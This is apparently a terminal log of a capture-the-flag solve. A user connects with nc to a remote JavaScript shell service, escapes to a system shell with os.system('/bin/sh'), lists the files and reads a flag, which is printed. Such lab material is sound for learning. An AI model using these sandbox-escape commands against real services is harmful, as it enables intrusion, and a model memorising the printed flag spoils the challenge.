 xnj2204@xnj2204:~/pwn$
nc 61.147.171.105 50321
js> os.system('/bin/sh')
os.system('/bin/sh')
ls
bin
dev
flag
js
lib
lib32
lib64
libnspr4.so
libplc4.so
libplds4.so
run.sh
cat flag
cyberpeace{81abc52d71d9561aca71f60df00b36a8}